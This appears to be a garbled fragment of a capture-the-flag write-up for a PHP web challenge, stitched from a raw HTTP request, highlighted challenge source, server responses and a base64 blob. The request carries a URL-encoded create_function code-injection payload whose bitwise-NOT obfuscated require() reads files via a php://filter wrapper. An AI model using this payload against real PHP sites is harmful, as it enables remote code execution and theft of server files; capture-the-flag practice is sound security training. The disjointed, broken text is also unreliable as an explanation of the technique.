 &%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%7
0%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c%61%67
[%61%72%67]=;}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%
c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8
c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));// HTTP/1.1
Host: b01c3268-ffab-4e96-82fc-8fdc7b5da4ef.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
debu=1&file=1
flag&nbsp;=w="</span><span style="color: #007700">);&nbsp;<br
/>}&nbsp;else&nbsp;{&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include&nbsp;</span><span style="color:
#DD0000">"flag.php"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$code</span><span style="color: #007700">(</span><span
style="color: #DD0000">''</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$arg</span><span
style="color: #007700">);&nbsp;<br />}&nbsp;</span><span style="color:
#0000BB">?&gt;</span>
</span>
</code><br /><font color=red><B>This is a very simple challenge and if you
solve it I will give you a flag. Good Luck!</B><br></font>Neeeeee! Good
Job!<br>Very good! you know my password. But what is flag?<br><html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<title>Flag In Here</title>
<img src="meaqua.png" width="650" height="650" alt="MeAqua□□□□!" />
<!-- The picture is only a picture. -->
<br />
</head>
</html>
flag□□□□□□□□□□□□PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRh
IGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSB
uYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYW
xlPTEsIG1heGltdW0tc2NhbGU9MSwgdXNlci1zY2FsYWJsZT1ubyI+DQo8dGl0bGU+UmVhbF9Gb
GFnIEluIEhlcmUhISE8L3RpdGxlPg0KPC9oZWFkPg0KPC9odG1sPg0KPD9waHANCgllY2hvICLl
DQo=